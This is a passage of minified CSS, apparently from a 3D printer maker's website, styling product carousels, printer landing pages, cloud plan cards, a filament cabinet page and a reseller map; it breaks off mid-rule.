.industries-menu-panel{background-color:#e2e2e2}@media(min-width:960px){.section-key-features-interactive-sc{padding-top:0}.section-key-features-interactive-sc .features-i-contents .key-features-detail-gif-wrapper{max-height:1000px}}@media(min-width:960px){.section-key-features-interactive-sc .key-features-title{margin-bottom:60px;margin-top:60px}}.section-key-features-interactive-sc+.borderrr{display:none}.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .tabs-safety-picture-bg{display:none}@media(min-width:768px){.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .tabs-safety-picture-bg{display:block;background-repeat:no-repeat;background-position:center right;background-size:auto 100%;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .tabs-safety-picture-bg.opacity-zero{opacity:0}.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .safety-tabs-image-wrapper img{visibility:hidden}.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .tabs-safety-w-gradient{background:-webkit-gradient(linear,left top,right top,from(#000),color-stop(37%,#000),color-stop(52%,rgba(0,0,0,0.6)),color-stop(65%,rgba(0,0,0,0)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#000 0,#000 37%,rgba(0,0,0,0.6) 52%,rgba(0,0,0,0) 65%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left,#000 0,#000 37%,rgba(0,0,0,0.6) 52%,rgba(0,0,0,0) 65%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,#000 0,#000 37%,rgba(0,0,0,0.6) 52%,rgba(0,0,0,0) 65%,rgba(0,0,0,0) 100%)}}.printer-section-epsilon-materials.materials-hotend-x .printer-section{min-height:450px}@media(min-width:768px){.printer-section-epsilon-materials.materials-hotend-x .printer-section{min-height:85vh}}.linia-2px-desktop-10px-mobile{border-top:10px solid #fff}@media(min-width:768px){.linia-2px-desktop-10px-mobile{border-top:2px solid #fff}}@media(max-width:767px){.epsilon-models-list.uk-margin-medium{margin:0 -10px;padding:30px 40px;border-top:1px solid #999}.epsilon-models-list.uk-margin-medium .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border:0}.epsilon-models-list.uk-margin-medium .uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin{margin-top:30px}.epsilon-models-list.uk-margin-medium .epsilon-model{text-align:left}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-name{font-size:15px;margin-bottom:10px}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-price.uk-text-center{text-align:left !important}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-price.uk-text-center br{display:none}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-price.uk-text-center .emod-price-eur{font-weight:bold}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-price.uk-text-center .emod-price-eur::after{content:"/ "}.module-printer_top .module-logos{padding-bottom:40px}}.module-carousel-product{padding:80px 0;background-color:#fff}.module-carousel-product .product-slider-item{text-align:center;background-color:#ddd;-webkit-box-shadow:0 2px 14px 0 rgba(0,0,0,0.4);box-shadow:0 2px 14px 0 rgba(0,0,0,0.4);padding-top:30px;padding-bottom:25px}.module-carousel-product .product-slider-item:hover{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-delay:0ms;-o-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:400ms;-o-transition-duration:400ms;transition-duration:400ms;-webkit-transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);-o-transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.module-carousel-product .product-slider-item-separator{max-width:120px;width:100%;height:2px;background-color:#0799d9;display:block;margin-left:auto;margin-right:auto;margin-bottom:5px}.module-carousel-product .product-slider-item-text{display:block;color:#000}.module-carousel-product .carousel-product-title{text-align:center;margin:0;font-size:33px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:1.2}.module-carousel-product .product-slider-item-link{color:transparent;text-decoration:none}.module-carousel-product .product-slider-item-link:hover{color:transparent;text-decoration:none}.module-carousel-product .product-slider-item-title{margin:0;color:#000;font-size:24px;font-family:"Montserrat",sans-serif;font-weight:700}.module-carousel-product .product-slider-dot-content{margin-top:20px}.module-carousel-product .uk-dotnav>*>*{background-color:#b7b7b7 !important;border-style:none}.module-carousel-product .uk-dotnav>.uk-active>*{background-color:#0799d9 !important;border-color:transparent}.module-carousel-product .uk-slider-items{gap:25px}.module-carousel-product .uk-slider-items:not(.uk-grid){-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.module-carousel-product .uk-slider-product-items-content{max-width:1920px;margin-left:auto;margin-right:auto}.module-carousel-product .carousel-product-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.module-carousel-product .carousel-product-united{font-size:23px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:1.2;color:#fff;background-color:#000;padding:5px;border-radius:10px;margin-left:20px}.module-carousel-product .carousel-product-subtitle{max-width:630px;margin-left:auto;margin-right:auto;text-align:center;font-size:16px;font-family:"Montserrat",sans-serif;font-weight:500;color:#000;margin-bottom:30px}.module-carousel-product .slider-product-items-cards-content{margin-top:30px;margin-bottom:50px}.module-carousel-product-container{padding-left:20px;padding-right:20px}@media(max-width:575px){.module-carousel-product .carousel-product-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.module-carousel-product .carousel-product-title{font-size:24px}.module-carousel-product .carousel-product-united{font-size:18px}.module-carousel-product [class*="uk-child-width"]>*{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:290px}.module-carousel-product .product-slider-item-title{font-size:20px}}@media(max-width:767px){.module-carousel-product{padding:50px 0}}@media(min-width:1600px){.module-carousel-product .uk-child-width-1-5\@xl>*{width:calc(20% - 20px)}}.module-sample-part{padding:80px 0;background-color:#fff}.module-sample-part .carousel-sample-part-title{text-align:center;margin:0;font-size:33px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:1.2}.module-sample-part .slider-sample-part-items-cards-content{margin-top:30px;margin-bottom:50px}.module-sample-part .uk-slider-sample-part-items-content{max-width:1920px;margin-left:auto;margin-right:auto}.module-sample-part .uk-dotnav>*>*{background-color:#b7b7b7 !important;border-style:none}.module-sample-part .uk-dotnav>.uk-active>*{background-color:#0799d9 !important;border-color:transparent}.module-sample-part .sample-part-slider-item{-webkit-box-shadow:0 2px 14px 0 rgba(0,0,0,0.4);box-shadow:0 2px 14px 0 rgba(0,0,0,0.4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.module-sample-part .uk-slider-items{gap:25px}.module-sample-part .uk-slider-items:not(.uk-grid){-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.module-sample-part-container{padding-left:20px;padding-right:20px}@media(max-width:767px){.module-sample-part{padding:50px 0}}@media(max-width:575px){.module-sample-part .carousel-sample-part-title{font-size:24px}.module-sample-part [class*="uk-child-width"]>*{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:290px}}@media(min-width:1600px){.module-sample-part .uk-child-width-1-5\@xl>*{width:calc(20% - 10px)}}#section-logos.logos-white-background{background-color:#fff;padding:15px 15px 35px}#section-logos .lines-title-container h5{color:#020202}#section-logos .lines-title-container>*:before,#section-logos .lines-title-container>*:after{border-top:1px solid #020202}#omega-comparer{background-color:#fff}#omega-comparer h2{color:#000}#blackbar{background-color:#000}#blackbar .software-tabs-button-link:hover .software-tabs-button-title,#blackbar .software-tabs-button-link:focus .software-tabs-button-title{color:#adaeae !important}#blackbar .software-tabs-button-link:hover svg path,#blackbar .software-tabs-button-link:hover svg circle,#blackbar .software-tabs-button-link:hover svg rect,#blackbar .software-tabs-button-link:focus svg path,#blackbar .software-tabs-button-link:focus svg circle,#blackbar .software-tabs-button-link:focus svg rect{stroke:#adaeae !important}.faqs-section .faqs-list li .uk-icon.uk-icon-dark{color:#333 !important}#section-logos .lines-title-container h5{color:#595959 !important}#section-logos .lines-title-container>*:before,#section-logos .lines-title-container>*:after{opacity:.5}@media(max-width:959px){#seamless-workflow.printer-section{padding:20px 0}}@media(min-width:960px){.page-template-page-printer-landing-dark .printer-section.printer-tabs-ecosystem{padding-top:60px !important}}.module-sample-part .sample-part-slider-item:hover{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-delay:0ms;-o-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:400ms;-o-transition-duration:400ms;transition-duration:400ms;-webkit-transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);-o-transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.uk-tab.uk-tab-grey li a:not(.superior-tabs-large .uk-tab li.uk-active a){color:#fff;background:#848484}@media(min-width:2000px){.layout-specifications .cloud-plans-container-full{max-width:2000px;margin-left:auto;margin-right:auto}.page-template-page-printer-landing-epsilon-w .layout-specifications:nth-child(odd){background-image:-webkit-gradient(linear,right top,left top,color-stop(50%,#ddd),color-stop(50%,#000));background-image:-webkit-linear-gradient(right,#ddd 50%,#000 50%);background-image:-o-linear-gradient(right,#ddd 50%,#000 50%);background-image:linear-gradient(to left,#ddd 50%,#000 50%)}.page-template-page-printer-landing-epsilon-w .layout-specifications:nth-child(even){background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#ddd),color-stop(50%,#000));background-image:-webkit-linear-gradient(left,#ddd 50%,#000 50%);background-image:-o-linear-gradient(left,#ddd 50%,#000 50%);background-image:linear-gradient(to right,#ddd 50%,#000 50%)}.page-template-page-printer-landing-epsilon-w .layout-specifications:nth-child(even) .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:0 !important}}.tabs-overflow-mobile-container::-webkit-scrollbar{display:none}@media(max-width:781px){.page-printer-landing-omega .printer-splash{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(50%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(bottom,transparent 50%,#000 50%);background-image:-o-linear-gradient(bottom,transparent 50%,#000 50%);background-image:linear-gradient(to top,transparent 50%,#000 50%)}.page-printer-landing-omega .printer-splash-inner{padding:0;background-color:transparent}.page-printer-landing-omega .printer-splash-inner .uk-container{background-color:#000}main#main.page-template-page-printer-landing-dark{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(99%,transparent),color-stop(1%,#000));background-image:-webkit-linear-gradient(bottom,transparent 99%,#000 1%);background-image:-o-linear-gradient(bottom,transparent 99%,#000 1%);background-image:linear-gradient(to top,transparent 99%,#000 1%)}.page-header-landing-omega.page-landing-omega button.menu-toggle svg{fill:white}.page-header-landing-omega.page-landing-omega .svglogo{fill:white !important}.page-template-builder-printer-landing .printer-ctas{margin-bottom:10px}}@media(max-width:639px){.page-printer-landing-omega .printer-splash{padding-bottom:0}}@media(min-width:769px){.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{padding-right:24px}.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{padding-left:24px}}@media(max-width:767px){.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans .card-plan .card-plan-content-media{position:unset !important}.layout-specifications .card-plan-content,.layout-specifications .uk-accordion-title{padding-left:24px;padding-right:24px;max-width:90%;margin-right:auto}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans,.page-template-page-cloud-new .cloud-plans .cards-plans{padding-top:25px !important}section#idextabs,section#cloud-plans-1,section#cloud-plans-2{overflow:hidden}}@media(min-width:769px){.layout-specifications.cloud-plans .cards-plans{padding-top:50px;padding-bottom:50px}}@media(min-width:769px){.overlay-top-cloud-plans-1{margin-top:-28px !important}.layout-specifications.cloud-plans .cards-plans{-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.overlay-bottom-cloud-plans-1{z-index:2;position:relative;margin-top:-2px;margin-bottom:-2px}.no-link-more-grey a{color:#333 !important;font-style:italic;font-weight:700;background:transparent !important;cursor:unset}.no-link-more-grey a:hover{background:transparent !important}.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content-media{-webkit-animation-duration:0s;-o-animation-duration:0s;animation-duration:0s}.layout-specifications-movil{display:none}}@media(max-width:768px){.layout-specifications-desktop{display:none}}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans .card-plan .card-plan-content-media{position:unset !important}.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans{padding-top:50px !important}.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content{margin-top:25px}}@media(min-width:769px){.page-template-page-printer-landing-epsilon-w .layout-specifications-desktop .cloud-plans #cards-plans-2 .card-plan .uk-accordion-title{width:35%}.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:10px}}@media(min-width:1024px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:20px}}@media(min-width:1260px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:3%}}@media(min-width:1300px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1096px}}@media(min-width:1330px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:8%}}@media(min-width:1360px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:10%}}@media(min-width:1401px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1200px}}@media(min-width:1430px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:6%;max-width:1270px}}@media(min-width:1460px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%}}@media(min-width:1490px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:8%}}@media(min-width:1520px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1320px}}@media(min-width:1560px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1350px}}@media(min-width:1590px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:6%;max-width:1400px}}@media(min-width:1620px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%}}@media(min-width:1660px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1450px}}@media(min-width:1690px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1500px}}@media(min-width:1750px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1550px}}@media(min-width:1801px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1580px}}@media(min-width:1830px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1600px}}@media(min-width:1860px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1620px}}@media(min-width:1890px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1600px;margin-right:9%}}@media(min-width:1950px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:10%}}@media(min-width:2000px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:29%;max-width:1096px}.page-template-page-printer-landing-epsilon-w .layout-specifications-desktop .layout-specifications:nth-child(even) .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:40px !important}}.page-printer-landing-epsilon.page-printer-landing-omega .printer-splash-inner{background-size:cover !important}.slider-arrow{position:absolute;z-index:2;top:calc(50% - 25px)}@media(min-width:640px){.slider-gallery .slider-arrow{display:none !important}.slider-gallery .swiper-pagination.swiper-pagination-bullets{display:none}}.slider-gallery .carousel-slider-button-next.slider-arrow{right:20px}.slider-gallery .carousel-slider-button-prev.slider-arrow{left:20px}.slider-gallery span.swiper-pagination-bullet:not(span.swiper-pagination-bullet.swiper-pagination-bullet-active){background:#868686 !important;opacity:1}.slider-gallery span.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#1d8cc6 !important;opacity:1}.slider-gallery span.swiper-pagination-bullet{width:10px;height:10px}.module-carousel-product .product-slider-item{background-color:white !important}@media(min-width:769px){.filaments-sections .no-link-more-grey a{color:#807171 !important}}.module-carousel-product .uk-slider-items:not(.uk-grid),.module-sample-part .uk-slider-items:not(.uk-grid){padding-top:50px;margin-top:-50px;padding-bottom:50px;margin-bottom:-50px}@media(min-width:600px){.module-sample-part .uk-child-width-1-5\@xl>*{width:calc(30% - 10px) !important}}@media(min-width:1200px){.module-sample-part .uk-child-width-1-5\@xl>*{width:calc(20% - 10px) !important}}.module-sample-part .uk-slider-items{gap:30px !important}.module-sample-part .sample-part-slider-item:hover{-webkit-transform:scale(1.04) !important;-o-transform:scale(1.04) !important;transform:scale(1.04) !important}@media(min-width:2000px){.page-template-builder-printer-landing .layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:2000px !important;margin-left:15px !important}.page-template-builder-printer-landing .layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:5% !important;max-width:1880px !important}}.scrolled.page-header-landing-omega .hs-secondary-cta-wrapper .uk-button{color:#fff !important}.scrolled.page-header-landing-omega .hs-secondary-cta-wrapper .uk-button{color:#fff !important}.module-sample-part .slider-sample-part-items-cards-content .uk-slider-items{gap:unset !important}.module-sample-part .slider-sample-part-items-cards-content .uk-slider-items .sample-part-slider-item{margin:0 13px}.module-sample-part .uk-slider-items:not(.uk-grid){-webkit-box-pack:unset !important;-webkit-justify-content:unset !important;-ms-flex-pack:unset !important;justify-content:unset !important}#about-timeline .timeline ul li .date .timeline-icons .big svg{overflow:clip !important;max-height:120px !important;height:120px}.page-template-page-epsilon-cabinet .printer-splash{padding-bottom:10px}@media(min-width:767px){.page-template-page-epsilon-cabinet .printer-splash{padding-bottom:60px}}.page-template-page-epsilon-cabinet .confidence-container{padding-top:0}@media(min-width:767px){.page-template-page-epsilon-cabinet .confidence-container{padding-top:60px}}@media(max-width:767px){.page-template-page-epsilon-cabinet .printer-section-slider{padding-top:0}}.section-cab-dehumid-video{min-height:61vh}@media(min-width:960px) and (min-height:801px){.section-cab-dehumid-video{min-height:66vh}}@media(min-width:960px) and (max-height:800px){.section-cab-dehumid-video{min-height:75vh}}.section-cab-dehumid-video+.cabinet-section-spool{border-top:10px solid #fff !important}.cabinet-row-darkener-phrase{bottom:30px;padding:30px 0;background:rgba(0,0,0,0.5)}@media(max-height:800px){.cabinet-row-darkener-phrase{padding:18px 0;bottom:20px}}.printer-section-connectivity.cabinet-section-performance{border-top:10px solid #fff}@media(max-height:800px){.printer-section-connectivity.cabinet-section-performance{min-height:100vh}}.printer-section-connectivity.cabinet-section-performance .darken-this{background:rgba(0,0,0,0.6)}@media(min-width:960px){.printer-section-connectivity.cabinet-section-performance .darken-this{background-color:transparent;background:-webkit-gradient(linear,left top,right top,from(black),color-stop(33%,black),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,black 0,black 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left,black 0,black 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,black 0,black 33%,rgba(0,0,0,0) 100%)}}@media(max-width:959px){.printer-section-connectivity.cabinet-section-performance{background-position:85%;height:auto;min-height:65vh;padding-top:60px}.printer-section-connectivity.cabinet-section-performance .uk-flex.uk-first-column>div{position:relative;z-index:2}.printer-section-connectivity.cabinet-section-performance:before{content:'';position:absolute;height:150px;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(66%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);top:0;left:0;right:0;z-index:1}}.page-template-page-epsilon-cabinet .printer-section-connectivity.cabinet-section-performance{margin-top:0;border-top:0}.cabinet-section-zz{background:white;padding:0}.cab-zz-row{background:#000;margin:10px 0;min-height:260px}@media(min-width:768px){.cab-zz-row{min-height:550px}}.cab-zz-row>*,.cab-zz-row>*>*{min-height:260px}@media(min-width:768px){.cab-zz-row>*,.cab-zz-row>*>*{min-height:550px}}@media(max-width:959px){.cab-zz-row .position-static-mobile{position:static}}@media(max-width:767px){.cab-zz-panel{padding-top:10px}}.cab-zz-panel--pic{height:60px;width:auto}@media(min-width:768px){.cab-zz-panel--pic{height:150px;-webkit-transform:translateX(-27px);-o-transform:translateX(-27px);transform:translateX(-27px)}}.cabinet-section-white{background:#fff;padding:60px 0 90px 0}@media(max-width:767px){.cabinet-section-white{padding:0 0 90px 0}}.finish-sample-icon-ok-ph{width:65px;height:65px}.title-graph-second{margin-bottom:50px}.title-graph-second h3{font-size:1rem}@media(max-width:767px){.title-graph-second h3{margin-bottom:40px;font-size:1rem}}@media(max-width:767px){.finish-samples p{padding-left:20px;padding-right:20px}}.page-template-page-epsilon-cabinet .borderrr{display:none}.cabinet-section-benefits{border-top:10px solid #fff}@media(max-width:767px){.cabinet-section-benefits{padding-bottom:0}}@media(max-width:979px){.cabinet-section-benefits{background-image:none !important}}.cabinet-section-benefits .squared-benefits-content{padding:20px;border:2px solid #fff;background-size:75px auto;background-repeat:no-repeat;background-position:95% 95%;margin-left:-20px}.cabinet-section-benefits .squared-benefits-content h3{font-size:24px}.cabinet-section-benefits .squared-benefits-content ul{padding-left:0;list-style:none}.cabinet-section-benefits .squared-benefits-content ul li{font-weight:bold;position:relative;padding-left:20px;margin-bottom:5px}.cabinet-section-benefits .squared-benefits-content ul li:before{content:"◆";position:absolute;left:0}.cabinet-section-benefits .benefits-rest-of-content h3{font-size:24px}.cabinet-section-benefits .benefits-rest-of-content h4{margin-bottom:0}.cabinet-section-benefits .benefits-rest-of-content p{margin-top:0}.page-template-page-reseller #list-reseller,.page-template-page-packs #list-reseller,.page-template-page-packsx #list-reseller{background:#f2f2f2}.page-template-page-reseller #list-reseller .entry-header,.page-template-page-packs #list-reseller .entry-header,.page-template-page-packsx #list-reseller .entry-header{margin-left:20%;margin-right:20%;text-align:center}.page-template-page-reseller #list-reseller .entry-map,.page-template-page-packs #list-reseller .entry-map,.page-template-page-packsx #list-reseller .entry-map{background:#232323}.page-template-page-reseller #list-reseller .entry-map .facetwp-facet,.page-template-page-packs #list-reseller .entry-map .facetwp-facet,.page-template-page-packsx #list-reseller .entry-map .facetwp-facet{margin-bottom:0}@media(max-width:767px){.page-template-page-reseller #list-reseller .entry-map .select-country,.page-template-page-packs #list-reseller .entry-map .select-country,.page-template-page-packsx #list-reseller .entry-map .select-country{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.page-template-page-reseller #list-reseller .entry-map .select-country .select-country-text,.page-template-page-packs #list-reseller .entry-map .select-country .select-country-text,.page-template-page-packsx #list-reseller .entry-map .select-country .select-country-text{color:#f9fbfb;margin-right:20px}.page-template-page-reseller #list-reseller .entry-map .select-country .location-results,.page-template-page-packs #list-reseller .entry-map .select-country .location-results,.page-template-page-packsx #list-reseller .entry-map .select-country .location-results{z-index:1}.page-template-page-reseller #list-reseller .entry-map .select-country .location-results .result-main,.page-template-page-packs #list-reseller .entry-map .select-country .location-results .result-main,.page-template-page-packsx #list-reseller .entry-map .select-country .location-results .result-main{display:none}.page-template-page-reseller #list-reseller .entry-map .select-country .location-results .result-secondary,.page-template-page-packs #list-reseller .entry-map .select-country .location-results .result-secondary,.page-template-page-packsx #list-reseller .entry-map .select-country .location-results .result-secondary{display:none}.page-template-page-reseller #list-reseller .entry-map .select-country .location-results .result-description,.page-template-page-packs #list-reseller .entry-map .select-country .location-results .result-description,.page-template-page-packsx #list-reseller .entry-map .select-country .location-results .result-description{display:block !important}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card{-webkit-box-shadow:-5px 4px 4px 0 #b8b4b8;box-shadow:-5px 4px 4px 0 #b8b4b8;background:#fff}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title{text-align:left}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title:after,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title:after,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title:after,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title:after,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title:after,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title:after{content:"";display:block;width:30px;height:10px;border-bottom:1px solid #000}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-contact,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-contact,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-contact,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-contact,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-contact,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-contact{font-size:12px}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-logo img,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-logo img,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-logo img,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-logo img,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-logo img,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-logo img{max-height:60px;mix-blend-mode:multiply}#facetwp-map+div{position:relative;z-index:1;margin-left:auto;margin-right:auto;max-width:1300px;padding-top:15px;display:none !important;position:absolute;right:5000px}#facetwp-map+div .facetwp-map-filtering{display:none !important;position:absolute;right:5000px}.page-template-page-packs .facetwp-type-map,.page-template-page-packsx .facetwp-type-map{margin-bottom:0;border-top:1px solid #aaa;border-bottom:1px solid #aaa}.facetwp-type-dropdown{margin-bottom:0}.facetwp-type-dropdown .facetwp-dropdown{width:250px;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out 